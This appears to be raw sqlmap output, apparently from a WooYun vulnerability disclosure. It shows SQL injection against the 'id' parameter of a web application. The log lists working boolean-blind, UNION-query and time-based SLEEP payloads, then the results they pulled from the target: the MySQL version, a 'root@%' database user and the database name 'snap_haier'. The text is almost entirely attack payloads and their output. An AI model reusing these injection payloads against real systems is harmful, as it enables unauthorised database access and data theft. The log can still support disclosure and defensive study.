 Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=e1c9355f-f613-47d6-9d1f-3da59fa39e83 ' AND 9028=9028 AND 'gITZ'=
'gITZ&pageNum=0
    Type: UNION query
    Title: MySQL UNION query (NULL) - 16 columns
    Payload: id=e1c9355f-f613-47d6-9d1f-3da59fa39e83 ' LIMIT 1,1 UNION ALL SELEC
T NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a776f693
a,0x617167596e4252704353,0x3a7570713a), NULL, NULL, NULL, NULL, NULL#&pageNum=0
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=e1c9355f-f613-47d6-9d1f-3da59fa39e83 ' AND SLEEP(5) AND 'soZn'='
soZn&pageNum=0
---
[20:47:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[20:47:42] [INFO] fetching current user
current user:    'root@%'
[20:47:45] [INFO] fetching current database
current database:    'snap_haier'
www.wooyun.org